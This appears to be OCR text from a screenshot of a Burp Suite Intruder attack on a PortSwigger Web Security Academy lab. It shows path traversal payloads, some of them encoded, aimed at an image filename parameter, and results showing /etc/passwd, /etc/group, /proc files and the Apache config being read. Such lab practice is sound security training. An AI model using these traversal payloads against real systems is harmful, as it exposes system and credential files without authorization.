 kali-linux - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
2 2
3. Intruder attack of https://0ac5002f049074c780b5f
Attack Save
3. Intruder attack of https://0ac5002f049074c780b5fdab007d00bc.web-security-academy.net
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response receive
9 /etc/passwd 200 473
122 /proc/interrupts 200 298
123 /proc/cpuinfo 200 278
124 /proc/meminfo 200 279
156 /etc/init.d/apache2 200 261
160 /etc/apache2/apache2.conf 200 240
169 /etc/passwd 200 281
171 /etc/group 200 256
0 400 417
1 ../../../../etc/passwd%00.jpg 400 418
2 ..%25%32%66..%25%32%66..%25%32%66etc%25%32... 400 415
Request Response
Pretty Raw Hex
1 GET /image?filename=%2fetc%2fgroup HTTP/2
2 Host: 0ac5002f049074c780b5fdab007d00bc.web-security-academy.net
3 Cookie: session=NjDCAuuJ3xkqsAV9zEpM0fBDvDYCbk0O
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac5002f049074c780b5fdab007d00bc.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: keep-alive
14
15
Search
Finished
Search